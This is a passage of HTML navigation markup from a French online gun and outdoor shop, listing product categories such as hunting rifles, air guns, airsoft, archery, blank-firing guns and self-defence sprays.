                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
